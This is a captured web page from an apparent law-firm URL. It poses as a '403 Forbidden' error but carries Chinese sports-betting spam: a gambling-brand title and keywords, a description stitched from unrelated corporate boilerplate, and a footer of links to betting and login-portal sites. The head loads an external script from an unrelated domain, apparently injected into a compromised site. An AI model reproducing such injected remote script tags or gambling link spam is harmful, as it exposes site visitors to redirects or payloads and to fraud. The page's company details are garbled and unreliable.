

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-mscoastallaw.com/2022/07/editable-baby-moana-birthday-invitation-template/
body_size: 1353
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>华体官方网页版_华体(中国)</title>
<meta content="华体官方网页版,华体(中国)," name="keywords"/>
<meta content="股东为华体官方网页版和华体官方网页版，注册资金20.95亿元。设有党政办公室、纪律检查部、公司业务部、外汇业务部、营业部、创新投资部、计划财务部、风险合规（法务）部、稽核部、信息技术部等10个部门，营业地址为成都市高新西区西芯大道18号。华体(中国)励精图治，载誉前行，已获评国家级高新技术企业、国家级的知识产权优势企业、广东省创新型企业、广东省民营科技企业、广东省高成长性企业，是广东省潜水用复合材料及装备工程技术研究开发中心。（以下简称：{}）成立于2000年7月，其前身是成立于1994年8月的清华科技园发展中心。启迪控股是一家依托清华大学设立的聚焦科技服务领域的科技投资控股集团，是清华科技园开发建设与运营管理单位，是首批国家现代服务业示范单位。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/3/8/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2022/07/editable-baby-moana-birthday-invitation-template/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/05/27 05:02:21</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.liheqing.com">华体会体育官网app中国有限公司</a> | <a href="http://www.dtfreeshipping.com">星空web版登录入口</a> | <a href="http://www.quanaa.com">开云手机在线登陆入口</a> | <a href="http://www.thmanage.com">千亿手机网页版登录入口</a> | <a href="http://www.owningabar.com">华体体彩</a> | <a href="http://www.zabies.com">华体网页版</a> | <a href="http://www.restaurant-roussillon.com">华体网页版登录入口</a> | <a href="http://www.lqschool.com">xk星空中文网(中国)科技公司</a> | <a href="http://www.tco-huang.com">开云网页版登录入口</a> | 
</div>
</body>
</html>
